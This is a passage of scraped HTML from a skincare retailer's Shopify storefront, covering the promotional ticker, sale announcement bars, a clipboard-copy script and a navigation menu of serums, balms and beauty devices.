                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19670237249780__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19670237249780__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19670237249780__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--19670237249780__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19670237249780__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19670237249780__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.6rem;
                          --desktop-icon-size: 1.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>💖 <strong>50% OFF NEW YEAR SALE IS LIVE </strong>💖</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19670237249780__announcement_bar_pVjkMB" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19670237249780__announcement_bar_pVjkMB-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19670237249780__announcement_bar_pVjkMB-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--19670237249780__announcement_bar_pVjkMB.color-custom {
    --color-background: 255, 93, 173;
    --gradient-background: #ff5dad;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19670237249780__announcement_bar_pVjkMB section-sections--19670237249780__announcement_bar_pVjkMB-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.6rem;
                          --desktop-icon-size: 1.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>⚡️ <strong>$10.95 Skincare Sale Live</strong> ⚡️</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19670237249780__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 12px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 24px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>MENU</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/collagen-glass-skin-firm-hydrate-brighten-bundle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collagen Glass Skin Firm Hydrate &amp; Brighten Bundle
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP ALL
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-all" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP ALL
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SHOP ALL
                                  </a></li><li><a href="/products/glowface%E2%84%A2-sculpt-amp-lift-device" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GlowFace™ Sculpt &amp;amp; Lift Device
                                  </a></li><li><a href="/products/wet-dry-electric-razor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GLOWSHAVE™ Wet Dry Electric Razor
                                  </a></li><li><a href="/products/collagen-glass-skin-firm-hydrate-brighten-bundle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collagen Glass Skin Firm Hydrate &amp; Brighten Bundle
                                  </a></li><li><a href="/products/lip-stain-peel-off-liner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LIP STAINS PEEL OFF Liner
                                  </a></li><li><a href="/products/anti-wrinkle-multi-bounce-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ANTI WRINKLE BOUNCE MULTI BALM
                                  </a></li><li><a href="/products/calcium-volume-multi-wrinkle-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CALCIUM VOLUME MULTI WRINKLE BALM
                                  </a></li><li><a href="/products/retinol-eye-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ADVANCED RETINOL EYEBALM
                                  </a></li><li><a href="/products/retinol-peptide-revive-eye-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RETINOL + PEPTIDE REVIVE EYE CREAM
                                  </a></li><li><a href="/products/centella-hyaluronic-hydrating-serum-50ml" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CENTELLA HYALURONIC ACID HYDRATING SERUM
                                  </a></li><li><a href="/products/peptide-propolis-renewal-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PEPTIDE + PROPOLIS RENEWAL SERUM
                                  </a></li><li><a href="/products/collagen-hyaluronic-acid-moisturising-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COLLAGEN &amp; HYALURONIC ACID ULTIMATE MOISTURISING CREAM
                                  </a></li><li><a href="/products/zero-pore-toner-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ZERO PORE TONER PADS
                                  </a></li><li><a href="/products/anti-oxidant-face-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ANTI-OXIDANT FACE BALM
                                  </a></li><li><a href="/products/bio-collagen-viral-face-mask" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BIO-COLLAGEN FACE MASK
                                  </a></li><li><a href="/products/collagen-firming-jelly-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COLLAGEN JELLY CREAM
                                  </a></li><li><a href="/products/peel-shot-exfoliating-black-white-rice-ampoule" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PEEL SHOT EXFOLIATING BLACK &amp; WHITE RICE AMPOULE
                                  </a></li><li><a href="/products/firming-tightening-neck-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FIRMING &amp; TIGHTENING NECK CREAM
                                  </a></li><li><a href="/products/peach-niacinamide-activater-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PEACH NIACINAMIDE ACTIVATOR SERUM
                                  </a></li><li><a href="/products/5-caffine-egcg-eye-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    5% CAFFEINE+ EGCG EYE SERUM
                                  </a></li><li><a href="/products/pure-hylauronic-acid-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2% HYALURONIC ACID + B5 SERUM
                                  </a></li><li><a href="/products/retinol-1-in-squalane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    1% RETINOL IN SQUALENE 
                                  </a></li><li><a href="/products/10-super-vitamin-c-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    10% SUPER VITAMIN C SERUM
                                  </a></li><li><a href="/collections/balms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BALMS
                                  </a></li><li><a href="/collections/serums" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SERUMS
                                  </a></li><li><a href="/collections/lash-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LASH SERUM
                                  </a></li><li><a href="/products/mix-n-match-serum-bundle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MIX N MATCH SKINCARE BUNDLE FROM $10.95
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SKINCARE DEVICES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-skincare-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SKINCARE DEVICES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/glowface%E2%84%A2-sculpt-amp-lift-device" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GLOWFACE™ SCULPT &amp; LIFT DEVICE
                                  </a></li><li><a href="/products/glowlift%E2%84%A2-eye-therapy-device" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GlowLift™ Eye Therapy Device
                                  </a></li><li><a href="/products/wet-dry-electric-razor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GLOWSHAVE™ WET DRY ELECTRIC RAZOR
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SKINCARE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-skincare" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SKINCARE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SHOP ALL SKINCARE
                                  </a></li><li><a href="/products/lip-stain-peel-off-liner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LIP STAIN PEEL OFF
                                  </a></li><li><a href="/products/retinol-eye-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ADVANCED RETINOL EYE BALM
                                  </a></li><li><a href="/products/anti-wrinkle-multi-bounce-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ANTI WRINKLE BOUNCE MULTI BALM
                                  </a></li><li><a href="/products/anti-oxidant-face-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ANTI-OXIDANT FACE BALM
                                  </a></li><li><a href="/products/5-caffine-egcg-eye-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    5% CAFFEINE + EGCG SERUM
                                  </a></li><li><a href="/products/pure-hylauronic-acid-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2% HYALURONIC ACID + B5 SERUM SERUM
                                  </a></li><li><a href="/products/10-super-vitamin-c-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    10% SUPER VITAMIN C SERUM
                                  </a></li><li><a href="/products/ginseng-retinol-revive-eye-cream-based" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    GINSENG + RETINOL EYECREAM
                                  </a></li><li><a href="/products/retinol-1-in-squalane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    1% RETINOL IN SQUALANE
                                  </a></li><li><a href="/products/10-niacinamide-1-zinc-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    10% NIACINAMIDE + 1% ZINC SERUM
                                  </a></li><li><a href="/products/peach-niacinamide-activater-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PEACH NIACINAMIDE SERUM
                                  </a></li><li><a href="/products/collagen-hyaluronic-acid-eye-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HYALURONIC + COLLAGEN ACID EYE MASKS
                                  </a></li><li><a href="/products/bio-collagen-viral-face-mask" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BIO-COLLAGEN FACE MASK
                                  </a></li><li><a href="/products/collagen-firming-jelly-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COLLAGEN JELLY CREAM
                                  </a></li><li><a href="/products/collagen-night-wrapping-mask" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COLLAGEN NIGHT WRAPPING MASK
                                  </a></li><li><a href="/products/firming-tightening-neck-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NECK FIRMING + TIGHTEN CREAM
                                  </a></li><li><a href="/products/eyelash-growth-serum-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LASH SERUM
                                  </a></li><li><a href="/products/anti-wrinkle-multi-bounce-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ANTI WRINKLE MULTI BOUNCE BALM
                                  </a></li><li><a href="/products/calcium-volume-multi-wrinkle-balm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CALCIUM VOLUME MULT WRINKLE BALM
                                  </a></li><li><a href="/products/peel-shot-exfoliating-black-white-rice-ampoule" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PEEL SHOT EXFOLIATING BLACK &amp; RICE AMPOULE
                                  </a></li><li><a href="/products/retinol-peptide-revive-eye-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RETINOL + PEPTIDE REVIVE EYE CREAM
                                  </a></li><li><a href="/products/vita-a-retinal-shot-tightening-booster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VIT A RETINAL SHOT TIGHTENING BOOSTER
